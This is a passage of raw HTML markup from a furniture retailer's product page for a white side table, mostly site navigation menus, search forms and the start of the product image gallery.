class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-44896' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-91320' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-22874" class="single-product-page product-gallery-left product type-product post-22874 status-publish first instock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-SIDE60-WH-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-SIDE60-WH-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-SIDE60-WH-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-SIDE60-WH-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-SIDE60-WH-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-SIDE60-WH-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-768x768.jpg 768w, 